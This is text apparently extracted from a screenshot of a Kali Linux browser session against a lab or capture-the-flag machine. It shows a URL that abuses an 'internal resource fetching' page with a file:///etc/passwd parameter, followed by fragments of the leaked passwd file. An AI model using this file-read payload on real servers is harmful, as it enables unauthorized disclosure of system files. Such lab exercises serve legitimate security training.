 192.168.7.107/internalResourceFeTcher.php?url=file:///etc/passwd
li Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Internal Network Resource Fetching Page
Fetch
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/syn
cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sb
x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:
rcd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/none
t:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Netw
3:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daem
usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false snape:x:
bin/sh hermoine:x:1002:1002::/home/hermoine:/bin/bash